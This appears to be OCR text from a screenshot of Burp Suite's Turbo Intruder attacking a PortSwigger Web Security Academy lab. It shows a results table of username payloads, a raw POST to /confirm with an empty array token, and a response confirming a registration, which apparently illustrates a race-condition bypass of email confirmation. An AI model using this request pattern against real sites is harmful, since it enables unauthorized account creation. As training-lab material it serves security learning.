 Turbo Intruder - 0a130099032c1fcd80fc769e00350077.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connecti...
871 tristan17 200 1607 3143 266591 27572444 868 18
865 tristan16 200 1368 2640 464531 26174384 817 17
815 tristan15 200 1368 2640 505082 24584821 766 16
763 tristan14 200 1368 2640 463501 22920406 715 15
712 tristan13 200 1368 2640 459645 21320613 664 14
661 tristan12 200 1368 2640 488820 19712801 613 13
611 tristan11 200 1368 2640 499198 18108647 562 12
560 tristan10 200 1368 2640 458749 16538788 511 11
100 tristan1 200 1368 2640 455515 2164821 52 2
37 tristan0 200 1368 2640 450027 551665 1 1
864 200 1367 2635 462187 26172040 855 17
863 200 1367 2635 462098 26171951 867 17
862 200 1367 2635 462050 26171903 866 17
851 200 1367 2635 458869 26168722 864 17
1019 400 35 146 466490 30925555 1020 20
1018 400 35 146 465468 30924533 1018 20
1017 400 35 146 465468 30924533 1017 20
1016 400 35 146 464472 30923537 1019 20
1015 400 35 146 464472 30923537 1016 20
Pretty Raw Hex Hackvertor \n
1 POST /confirm?token[]= HTTP/2
2 Host: 0a130099032c1fcd80fc769e00350077.web-security-academy.net
3 Cookie: phpsessionid=UMKlOQukUmAUvtjZN7gfxlwpxNtaGKd7
4 Content-Length: 0
5
6
Search
0 highlights
Pretty Raw Hex Render Hackvertor \n
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 </header>
46 <p>
Account registration for user tristan16 is successful!
</p>
47 </div>
48 </section>
49 <div class="footer-wrapper">
50 </div>
51 </div>
52 </body>
53 </html>
54
tristan
1 match